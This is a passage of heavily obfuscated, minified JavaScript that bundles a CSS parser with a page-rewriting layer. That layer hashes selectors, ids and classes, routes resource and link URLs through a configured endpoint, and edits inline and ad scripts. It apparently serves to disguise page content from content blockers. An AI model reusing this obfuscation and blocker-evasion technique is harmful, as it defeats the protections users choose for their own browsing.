n(3131):r[n(3003)][e]=qe(i)}return{config:r,...r,...r[n(1421)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ie,createSingleNodeList:t=>(new Ie)[e(2513)](t),getFirstListNode:t=>t&&t[e(423)],getLastListNode:t=>t&&t[e(2680)],parseWithFallback(t,n){const r=e,i=this[r(720)];try{return t[r(2137)](this)}catch(t){if(s)throw t;this[r(3328)](i-this[r(720)]);const e=n[r(2137)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1405)](t++),r!==Wt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1567)]?n[e(1618)](t):0,substring:(t,r)=>n[e(1576)](t,r),substrToCursor(t){const n=e;return this[n(1472)][n(1576)](t,this[n(1520)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1520)];return this[n(2045)](t),this[n(1560)](r)},consumeFunctionName(){const t=e,r=n[t(1576)](this[t(1520)],this[t(1933)]-1);return this[t(2045)](Tt),r},consumeNumber(t){const r=e,i=n[r(1576)](this[r(1520)],xe(n,this[r(1520)]));return this[r(2045)](t),i},eat(t){const n=e;if(this[n(2697)]!==t){const e=Me[t][n(2418)](0,-6)[n(3435)](/-/g," ")[n(3435)](/^./,(t=>t[n(3185)]()));let r=(/[[\](){}]/[n(781)](e)?'"'+e+'"':e)+n(3350),i=this[n(1520)];switch(t){case Et:this[n(2697)]===Tt||this[n(2697)]===Ct?(i=this[n(1933)]-1,r=n(2677)):r=n(3269);break;case Pt:this[n(2370)](35)&&(this[n(3381)](),i++,r=n(1280));break;case Ut:this[n(2697)]===It&&(i=this[n(1933)],r=n(973))}this[n(1140)](r,i)}this[n(3381)]()},eatIdent(t){const n=e;this[n(2697)]===Et&&!1!==this[n(1329)](0,t)||this[n(1140)](n(600)+t+n(3042)),this[n(3381)]()},eatDelim(t){const n=e;this[n(2370)](t)||this[n(1140)](n(2546)+String[n(1805)](t)+n(3042)),this[n(3381)]()},getLocation:(t,n)=>i?a[e(2348)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(1815)](t),i=this[n(3170)](t);return a[n(2348)](null!==e?e[n(2577)][n(3293)][n(2433)]-a[n(2803)]:this[n(1520)],null!==i?i[n(2577)][n(1902)][n(2433)]-a[n(2803)]:this[n(1520)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1567)]?a[i(1084)](r):this[i(1925)]?a[i(1084)](function(t,e){const n=i;for(;e>=0&&oe(t[n(1618)](e));e--);return e+1}(n,n[i(1567)]-1)):a[i(1084)](this[i(1520)]);throw new We(t||i(1828),n,o[i(2433)],o[i(1518)],o[i(1836)],a[i(610)],a[i(503)])}});return Object[e(2941)]((function(t,l){const u=e;n=t,l=l||{},c[u(2780)](n,Ce),a[u(2780)](n,l[u(2433)],l[u(1518)],l[u(1836)]),r=l[u(2033)]||u(2608),i=Boolean(l[u(3049)]),o=u(2350)==typeof l[u(1899)]?l[u(1899)]:Re,s=!1,c[u(812)]=!(u(812)in l)||Boolean(l[u(812)]),c[u(452)]=!(u(452)in l)||Boolean(l[u(452)]),c[u(1792)]=!(u(1792)in l)||Boolean(l[u(1792)]),c[u(2563)]=u(2563)in l&&Boolean(l[u(2563)]);const{context:d=u(564),onComment:h}=l;if(d in c[u(3003)]==0)throw new Error(u(1597)+d+"`");u(2350)==typeof h&&c[u(1762)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(1084)](e,r),o=ge(n,r-2,r,"*/")?n[i(2418)](e+2,r-2):n[i(2418)](e+2,r);h(o,t)}}));const m=c[u(3003)][d][u(2137)](c,l);return c[u(1925)]||c[u(1140)](),m}),{SyntaxError:We,config:c[e(1386)]})}(r),s=function(t){const e=a1P,n=function(t){const e=a1P,n={};for(const r in t[e(1421)])if($e[e(2137)](t[e(1421)],r)){const i=t[e(1421)][r];if(!i[e(1398)])throw new Error(e(1717)+r+e(3197));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(3478)),s=Symbol(e(2976));for(const t in n)$e[e(2137)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1P,i=h[r(2137)](g,t,e,n);return i===o||i!==s&&(!(!f[r(668)](t[r(2154)])||!f[t[r(2154)]](t,g,d,p))||m[r(2137)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2350)==typeof l)h=l;else if(l&&(h=en(l[u(642)]),m=en(l[u(1905)]),l[u(586)]&&(f=i),l[u(714)])){if(a[u(668)](l[u(714)]))f=l[u(586)]?c[l[u(714)]]:a[l[u(714)]];else if(!n[u(668)](l[u(714)]))throw new Error(u(2487)+l[u(714)]+u(1939)+Object[u(2530)](n)[u(2616)]()[u(1409)](", ")+")");h=nn(h,l[u(714)]),m=nn(m,l[u(714)])}if(h===tn&&m===tn)throw new Error(u(1969));d(t)};return l[e(2120)]=o,l[e(3328)]=s,l[e(1461)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1P(2137)](this,t,r,i))return n=t,o})),n},l[e(2229)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1P(2137)](this,t,r,i))return n=t,o}}),n},l[e(2726)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1P;e[o(2137)](this,t,r,i)&&n[o(514)](t)})),n},l}(r),a=function(t){const n=a1P,r=new Map;for(let[e,i]of Object[n(1412)](t[n(1421)]))n(2350)==typeof(i[n(1654)]||i)&&r[n(1850)](e,i[n(1654)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1P;if(!r[e(3307)](t[e(2154)]))throw new Error(e(3339)+t[e(2154)]);r[e(2343)](t[e(2154)])[e(2137)](l,t)},tokenBefore:Ye,token(t,e){const n=a1P;a=this[n(2793)](a,t,e),this[n(3284)](e,t,!1),t===jt&&92===e[n(1618)](0)&&this[n(3284)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2350)==typeof i[o(2536)]&&(c=i[o(2536)](c)),i[o(767)]&&(c=function(t){const e=o,n=new He.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1421)];t[e(1421)]=function(t){const o=e;if(t[o(2577)]&&t[o(2577)][o(3293)]&&Ve[o(3307)](t[o(2154)])){const e=t[o(2577)][o(3293)][o(1518)],d=t[o(2577)][o(3293)][o(1836)]-1;i[o(1518)]===e&&i[o(1836)]===d||(i[o(1518)]=e,i[o(1836)]=d,r[o(1518)]=c,r[o(1836)]=l,u&&(u=!1,r[o(1518)]===s[o(1518)]&&r[o(1836)]===s[o(1836)]||n[o(1858)](a)),u=!0,n[o(1858)]({source:t[o(2577)][o(1472)],original:i,generated:r}))}d[o(2137)](this,t),u&&Ve[o(3307)](t[o(2154)])&&(s[o(1518)]=c,s[o(1836)]=l)};const h=t[e(3284)];t[e(3284)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1567)];e++)10===t[i(1618)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2965)];return t[e(2965)]=function(){return u&&n[e(1858)](a),{css:m(),map:n}},t}(c)),i[o(1882)]in e&&(c[o(2793)]=e[i[o(1882)]]));const l={node:t=>c[o(1421)](t),children:Qe,token:(t,e)=>c[o(2454)](t,e),tokenize:Ke};return c[o(1421)](t),c[o(2965)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1P;t[e(3063)]&&t[e(3063)]instanceof Ie==0&&(t[e(3063)]=(new Ie)[e(2486)](t[e(3063)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1P;t[e(3063)]&&t[e(3063)]instanceof Ie&&(t[e(3063)]=t[e(3063)][e(2472)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(2134)][i(1398)]),tokenize:Ce,parse:o,generate:a,walk:s,find:s[i(1461)],findLast:s[i(2229)],findAll:s[i(2726)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2350)==typeof t?t(o):ti(o,t))}};var d;return u[i(2134)]=new Qr({generic:r[i(1447)],cssWideKeywords:r[i(2885)],units:r[i(2984)],types:r[i(2178)],atrules:r[i(1383)],properties:r[i(2010)],node:r[i(1421)]},u),u}(ti({},{..._l,parseContext:{default:t(1699),stylesheet:t(1699),atrule:t(2629),atrulePrelude(e){const n=t;return this[n(1728)](e[n(515)]?String(e[n(515)]):null)},mediaQueryList:t(1779),mediaQuery:t(2121),condition(e){const n=t;return this[n(1690)](e[n(1751)])},rule:t(2844),selectorList:t(1426),selector:t(985),block(){return this[t(3126)](!0)},declarationList:t(1217),declaration:t(1812),value:t(1105)},features:{supports:{selector(){return this[t(985)]()}},container:{style(){return this[t(1812)]()}}},scope:et,atrule:Ul,pseudo:Dl,node:nt,node:tt})),{tokenize:Vl,parse:Bl,generate:Xl,lexer:Zl,createLexer:Gl,walk:Jl,find:Yl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Hl;var nu=l(5281);const ru=e=>e[t(2413)](t(1727))||e[t(2413)](t(2918))?e=(e=(e=(e=e[t(3435)](/(^width\s*:)/g,t(1067)))[t(3435)](/([^-]width\s*:)/g,t(1067)))[t(3435)](/(^height\s*:)/g,t(1067)))[t(3435)](/([^-]height\s*:)/g,t(1067)):e;function iu(e){const n=t;try{return new Blob([e])[n(1885)]}catch{return n(2199)!=typeof TextEncoder?(new TextEncoder)[n(577)](e)[n(1567)]:2*e[n(1567)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1567)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2343)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(1850)](t,i),r=a,0))},has:t=>n[e(3307)](t),delete(t){const i=e;if(!n[i(3307)](t))return!1;const o=n[i(2343)](t);return n[i(613)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(1976)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(641)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(1275),context:n(2202),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(2199)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2343)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(1275),context:n(2760),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1850)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(641)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(2381),direction:n(1275),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(1567)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(2418)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(2418)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1275)===e[n(1415)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(641)],isPageLevel:u}=e;o=t=>e[n(2909)]&&!e[n(2909)](t)?t:(0,nu.md)(t[n(2192)]("\\")[n(1409)](""),i),s=function(o){const s=n;let a=arguments[s(1567)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2533)];return o[s(2437)]("{{")&&o[s(2387)]("}}")?o:o[s(2437)](".")&&!o[s(2437)]("./")&&!o[s(2437)](s(1744))||o[s(2437)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2909)],attributeFilter:e[s(1942)]}):e[s(2595)]&&!e[s(2595)](o)?o:(u&&a===ht.MN[s(2443)]&&(a=ht.MN[s(2412)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1418)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(1942)]&&!e[n(1942)](t)?t:n(1099)[n(591)]((0,nu.md)(t[n(2418)](5),i)[n(1845)]()),c=t=>e[n(589)]&&e[n(589)](t)?n(3268)+(0,nu.md)(t[n(1845)](),i):t}else n(2851)===e[n(1415)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3303)]:t,a=t=>(0,nu._)(t[n(2418)](5))?n(1099)+(0,nu.ks)(t[n(2418)](5)[n(1845)]()):t,c=t=>t[n(2437)](n(3268))&&(0,nu._)(t[n(2418)](3))?(0,nu.ks)(t[n(2418)](3)):t):n(444)===e[n(1415)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2874)])[r(1418)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Jl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(514)](t);const g=l[r(1567)]>=3&&r(686)===l[l[r(1567)]-3][r(481)];if(r(1079)===t[r(2154)])t[r(481)]=o(t[r(481)]);else if(r(2371)===t[r(2154)])t[r(481)]=o(t[r(481)]);else if(r(1297)===t[r(2154)]&&r(2812)===t[r(481)][r(2154)]&&t[r(481)][r(481)][r(2437)](r(1099)))t[r(481)][r(481)]=a(t[r(481)][r(481)]);else if(r(1297)!==t[r(2154)]||r(2812)!==t[r(481)][r(2154)]||"id"!==t[r(481)][r(481)]&&r(2365)!==t[r(481)][r(481)]&&r(2430)!==t[r(481)][r(481)]||r(3484)!==(null===(i=t[r(2381)])||void 0===i?void 0:i[r(2154)]))if(r(1297)!==t[r(2154)]||r(2812)!==t[r(481)][r(2154)]||r(1727)!==t[r(481)][r(481)]&&r(2918)!==t[r(481)][r(481)]||r(3484)!==(null===(u=t[r(2381)])||void 0===u?void 0:u[r(2154)]))if(r(1297)===t[r(2154)]&&r(2812)===t[r(481)][r(2154)]&&r(2185)===t[r(481)][r(481)]&&r(3484)===(null===(d=t[r(2381)])||void 0===d?void 0:d[r(2154)])&&(t[r(2381)][r(2381)][r(2413)](r(1727))||t[r(2381)][r(2381)][r(2413)](r(2918)))){if(r(1275)===e[r(1415)]){const e=ru(t[r(2381)][r(2381)]);e!==t[r(2381)][r(2381)]&&(t[r(2381)][r(2381)]=t[r(2381)][r(2381)]+", "+e)}else if(r(2851)===e[r(1415)]){const e=(b=t[r(2381)][r(2381)])[r(2413)](r(1727))||b[r(2413)](r(2918))?b=(b=(b=(b=b[r(3435)](/(^width\s*:)   /g,"$1"))[r(3435)](/([^-]width\s*:)   /g,"$1"))[r(3435)](/(^height\s*:)   /g,"$1"))[r(3435)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2381)][r(2381)]&&(t[r(2381)][r(2381)]=e)}}else if(r(1297)===t[r(2154)]&&r(2812)===t[r(481)][r(2154)]&&r(1546)===t[r(481)][r(481)]&&r(3484)===(null===(h=t[r(2381)])||void 0===h?void 0:h[r(2154)]))r(1275)===e[r(1415)]?t[r(2381)][r(2381)]=mu(t[r(2759)],t[r(2381)][r(2381)],o):t[r(2381)][r(2381)]=o(t[r(2381)][r(2381)]);else if(r(1297)===t[r(2154)]&&r(2812)===t[r(481)][r(2154)]&&"id"===t[r(481)][r(481)]&&r(2812)===(null===(m=t[r(2381)])||void 0===m?void 0:m[r(2154)]))r(1275)===e[r(1415)]?t[r(2381)][r(481)]=mu(t[r(2759)],t[r(2381)][r(481)],o):t[r(2381)][r(481)]=o(t[r(2381)][r(481)]);else if(r(1297)===t[r(2154)]&&r(2812)===t[r(481)][r(2154)]&&r(1074)===t[r(481)][r(481)]&&r(2812)===(null===(f=t[r(2381)])||void 0===f?void 0:f[r(2154)]))e[r(1415)],t[r(481)][r(481)]=o(t[r(481)][r(481)]);else if(r(1297)===t[r(2154)]&&r(2812)===t[r(481)][r(2154)]&&r(1958)===t[r(481)][r(481)]&&r(3484)===(null===(p=t[r(2381)])||void 0===p?void 0:p[r(2154)])){const n=t[r(2381)][r(2381)];if(r(1275)===e[r(1415)])if("="!==t[r(2759)]&&null!==t[r(2759)]||!n[r(2413)](" "))t[r(2381)][r(2381)]=mu(t[r(2759)],n,o);else{const i=n[r(2192)](/\s+/)[r(1773)]((t=>t[r(1567)]>0));t[r(2381)][r(2381)]=i[r(902)]((t=>{const n=r,i=t[n(2192)]("\\")[n(1409)]("");return e[n(2909)]&&!e[n(2909)](i)?t:(0,nu.md)(i,e[n(2203)])}))[r(1409)](" ")}else n[r(2413)](" ")?t[r(2381)][r(2381)]=n[r(2192)](/\s+/)[r(1773)]((t=>t[r(1567)]>0))[r(902)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(1409)](" "):t[r(2381)][r(2381)]=o(n)}else if(g&&r(3484)===t[r(2154)])t[r(2381)]=s(t[r(2381)],ht.MN[r(2443)]);else if(r(2533)===t[r(2154)])t[r(2381)]=s(t[r(2381)],g?ht.MN[r(2443)]:ht.MN[r(2533)]);else if(r(2844)===t[r(2154)])t[r(1876)][r(3063)][r(1177)]((t=>{const n=r;n(2876)===t[n(2154)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(781)](t[n(2381)])&&(t[n(2381)]=fu({...e,stylesheet:t[n(2381)],context:n(2202)}))}));else if(r(2876)===t[r(2154)]&&t[r(2381)][r(2506)]()[r(2437)](r(896))&&t[r(2381)][r(2506)]()[r(2387)](")")){const e=t[r(2381)][r(2506)]()[r(2418)](4,-1)[r(2506)](),n=e[r(3349)](/^'(.*)'$/),i=e[r(3349)](/^"(.*)"$/);let o="";o=n?"'"[r(591)](s(n[1],ht.MN[r(2533)]),"'"):i?'"'[r(591)](s(i[1],ht.MN[r(2533)]),'"'):s(e,ht.MN[r(2533)]),t[r(2381)]=t[r(2381)][r(3435)](e,o)}else r(1175)===t[r(2154)]&&(t[r(481)]=c(t[r(481)]));else r(1275)===e[r(1415)]?t[r(2381)][r(2381)]=r(3096)+t[r(2381)][r(2381)]:t[r(2381)][r(2381)]=t[r(2381)][r(2381)][r(2437)](r(3096))?t[r(2381)][r(2381)][r(2418)](3):t[r(2381)][r(2381)];else r(1275)===e[r(1415)]?t[r(2381)][r(2381)]=mu(t[r(2759)],t[r(2381)][r(2381)],o):t[r(2381)][r(2381)]=o(t[r(2381)][r(2381)]);var b},leave(t){l[n(2102)]()}}),Xl(u)}l(6411);const pu=[],gu={};var bu=l(5879);const wu=e=>Mt.A[t(2343)]()[t(782)][t(2137)](e,/[A-Z]/g,(e=>"-"[t(591)](e[t(1845)]())));var vu=l(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2889)](),!s[n(2413)]("<"))return s;s[n(2413)](n(1913))&&(s=Mt.A[n(2343)](i)[n(782)][n(2137)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(3221)]),h=Mt.A[n(2343)](i)[n(1340)][n(2137)](d,s,n(2322)),m=h[n(1557)](n(863)),f=(null==m?void 0:m[n(1228)](n(1418)))||a||Mt.A[n(2343)](i)[n(1814)][n(2343)][n(673)](i[n(2129)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Mt.A[n(2343)]()[n(2633)][n(2137)](h,n(3250));p&&p[n(1150)](),Mt.A[n(2343)](i)[n(2255)][n(2137)](h,n(728))[n(1177)]((t=>{!function(t,e){const n=a1P;if(pu[n(2413)](e))return;const r=t[n(1745)][n(2920)](t,e);if(r){if(!r[n(2408)])return;if(r[n(2343)]||r[n(1850)])return}try{if(e[n(3349)](/^\d+$/))return;gu[e]=t[e],t[n(1745)][n(2230)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=Mt.A[r(2343)](t)[r(2633)][r(2137)](t[r(2129)],r(1566)[r(591)](n,'"]'));if(i)return i[r(739)];const o=Mt.A[r(2343)](t)[r(2255)][r(2137)](t[r(2129)],"#"+n);if(1===o[r(1567)])return o[0];if(o[r(1567)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(3184)](n(2625),t[n(2889)]())}pu[n(514)](e)}(i,t.id)}));let g="";return s[n(2413)](n(3471))?g=h[n(1962)][n(1700)]:s[n(2413)](n(1951))&&s[n(2413)](n(923))?g=h[n(419)][n(1700)]+h[n(975)][n(1700)]:s[n(2413)](n(1951))&&!s[n(2413)](n(3359))?g=h[n(419)][n(1700)]:s[n(2413)](n(923))?(Mt.A[n(2343)]()[n(821)][n(2343)][n(2137)](h[n(419)])&&(g+=h[n(419)][n(1700)]),g+=h[n(975)][n(1700)]):g=Mt.A[n(2343)]()[n(821)][n(2343)][n(2137)](h[n(419)])+Mt.A[n(2343)]()[n(821)][n(2343)][n(2137)](h[n(975)]),n(2787)===(null===(r=h[n(480)])||void 0===r?void 0:r[n(481)])&&(g=n(1898)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2656)][n(2235)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2656)][e(2627)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2413)](e(1641)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2808)][e(1845)]();if(e(1724)===h||e(3321)===h){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1546));t&&d(t)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1546),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2533)],baseUrl:o,endpoint:rt.A[e(641)]}));const n=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(609));n&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(609),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1P,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(2637)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2506)]();if(t[e(2413)](" ")){const r=t[e(2192)](" ");n[e(514)]({url:r[0],size:r[1]})}else n[e(514)]({url:t})}return n}(i)[n(902)]((t=>{const e=n;let i;return i=l&&!l(t[e(2148)])?t[e(2148)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2148)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1885)]?""[e(591)](i," ")[e(591)](t[e(1885)]):i}))[n(1409)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(641)],baseUrl:o,urlFilter:c}));const a=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(2756));a&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(2756),function(t,n,r){const i=e;return n?n[i(2192)](" ")[i(902)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(2533)],baseUrl:r,endpoint:rt.A[i(641)],key:(0,vu.x)()})))[i(1409)](" "):n}(r,a,o))}else if(e(612)===h){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1546));if(t)d(t)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1546),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1042)],baseUrl:o,endpoint:rt.A[e(641)]}));else{let t=Mt.A[e(2343)](s)[e(821)][e(2343)][e(2137)](i);t&&(t=Mt.A[e(2343)](s)[e(782)][e(2137)](t,/\bwindow\.location\b/g,e(3317)),Mt.A[e(2343)](s)[e(821)][e(1850)][e(2137)](i,t)),t[e(2413)](e(1968))&&(t=Mt.A[e(2343)](s)[e(782)][e(2137)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(2069)),Mt.A[e(2343)](s)[e(821)][e(1850)][e(2137)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(2839)in r)||e(3041)!==r[e(2839)]||(t[e(2413)](e(875))&&(t=Mt.A[e(2343)](s)[e(782)][e(2137)](t,e(875),e(2837)),Mt.A[e(2343)](s)[e(821)][e(1850)][e(2137)](i,t)),t[e(2413)](e(1734))&&(t=Mt.A[e(2343)](s)[e(782)][e(2137)](t,e(1734),e(1130)),Mt.A[e(2343)](s)[e(821)][e(1850)][e(2137)](i,t)),t[e(2413)](e(2806))&&t[e(2413)](e(2015))&&(t=Mt.A[e(2343)](s)[e(782)][e(2137)](t,e(2806),e(2205)),t=Mt.A[e(2343)](s)[e(782)][e(2137)](t,e(1473),e(731)),t[e(2413)](e(2240))?t+=e(3481):t+=e(3089),Mt.A[e(2343)](s)[e(821)][e(1850)][e(2137)](i,t)))}}else if(e(2507)===h){var m;const t=null===(m=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(3312)))||void 0===m?void 0:m[e(1845)](),n=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1418)),a=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,"as");if(n&&d(n)){const c=e(2202)===t||e(1102)===t&&e(2185)===a?ht.MN[e(2443)]:e(1102)===t&&e(612)===a?ht.MN[e(1042)]:ht.MN[e(2533)];Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1418),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(641)]}))}}else if(e(1611)===h){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1546));if(t&&t[e(2437)](e(3134))){const n=ku(t,r,s);Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1546),n)}else t&&d(t)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1546),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(696)],baseUrl:o,endpoint:rt.A[e(641)]}));const n=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(611));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(641)]+e(1682),kind:ht.MN[e(1042)],baseUrl:o,endpoint:rt.A[e(641)]});n[e(2413)](t)?Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(611),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(611),e(1151)[e(591)](bu.K,e(1468))[e(591)](t,e(2353))[e(591)]((0,vu.x)().id,e(1195))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1418));t&&d(t)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1418),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1551)],baseUrl:o,endpoint:rt.A[e(641)]}));const n=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1098));e(3131)==typeof n&&n[e(2413)](e(3439))&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1098),e(2589)[e(591)](btoa(n),e(1171)));const a=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(3430));e(3131)!=typeof a||(0,ht.Gy)(r)||(Mt.A[e(2343)](s)[e(2647)][e(2137)](i,e(3430)),Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1099)+(0,nu.md)(e(3430)),a))}else if(e(3355)===h){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1546));t&&d(t)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1546),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2533)],baseUrl:o,endpoint:rt.A[e(641)]}));const n=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(844));n&&d(n)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(844),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2533)],baseUrl:o,endpoint:rt.A[e(641)]}))}else if(e(1472)===h){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1546));t&&d(t)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1546),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2533)],baseUrl:o,endpoint:rt.A[e(641)]}))}else if(e(1632)===h){const 